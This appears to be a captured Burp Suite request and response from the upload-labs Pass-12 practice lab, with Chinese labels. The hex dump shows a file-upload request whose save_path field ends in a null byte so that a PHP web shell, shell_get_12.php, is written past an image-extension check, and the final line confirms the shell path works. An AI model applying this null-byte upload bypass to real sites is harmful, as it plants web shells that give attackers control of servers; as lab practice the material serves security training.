 请求
Raw Params Headers Hex
21 6c 6f 73 65 0d 0a 52 65 66 65 72 65 72 3a 20 68 loseReferer: h
22 74 74 70 3a 2f 2f 31 39 32 2e 31 36 38 2e 31 32 ttp://192.168.12
23 37 2e 31 2f 75 70 6c 6f 61 64 2f 50 61 73 73 2d 7.1/upload/Pass-
24 31 32 2f 69 6e 64 65 78 2e 70 68 70 0d 0a 55 70 12/index.php至顶
25 67 72 61 64 65 2d 49 6e 73 65 63 75 72 65 2d 52 grade-Insecure-R
26 65 71 75 65 73 74 73 3a 20 31 0d 0a 0d 0a 2d 2d equests: 1--
27 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
28 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 36 38 32 34 -----------26824
29 36 34 37 39 32 32 30 36 30 30 38 39 36 33 36 32 6479220600896362
2a 37 33 31 32 37 34 38 33 37 0d 0a 43 6f 6e 74 65 731274837Conte
2b 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 nt-Disposition:
2c 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d form-data; name=
2d 22 73 61 76 65 5f 70 61 74 68 22 0d 0a 0d 0a 2e "save_path".
2e 2e 2f 75 70 6c 6f 61 64 2f 73 68 65 6c 6c 5f 67 ./upload/shell_g
2f 65 74 5f 31 32 2e 70 68 70 00 0d 0a 2d 2d 2d 2d et_12.php----
30 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
h3>
59 orm enctype="multipart/form-data" method="post">
60 <p>
请选择要上传的图片：<p>
61 <input type="hidden" name="save_path" value="../upload/"/>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/shell_get_12.php/1520220602215055.jpg" width="250px" />
</div>
已经截断，直接用
shell_get_12.php即可